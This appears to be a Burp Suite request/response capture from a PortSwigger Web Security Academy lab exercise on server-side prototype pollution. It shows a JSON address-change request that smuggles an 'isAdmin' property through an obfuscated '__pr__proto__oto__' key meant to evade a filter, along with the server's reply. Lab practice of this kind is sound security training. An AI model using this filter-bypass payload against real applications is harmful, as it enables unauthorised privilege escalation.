 Send
Cancel
Target: https://0aa900570363125c821ca6a2000000d
Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0aa900570363125c821ca6a2000000da.web-security-academy.net
3 Cookie: session=DeHKkNrWwCUsO0OKi7Alxx5N18vWhUQc
4 Content-Type: application/json;charset=UTF-8
5 Content-Length: 206
6
7 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"DeHKkNrWwCUsO0OKi7Alxx5N18vWhUQc",
"__pr__proto__oto__":{
"isAdmin":true
}
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"eb-1vYy6cjMrMSxpGLDUsUAHv7k6Vc"
6 Date: Sun, 25 Feb 2024 09:41:40 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 235
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"__pr__proto__oto__":{
"isAdmin":true
},
"isAdmin":false
}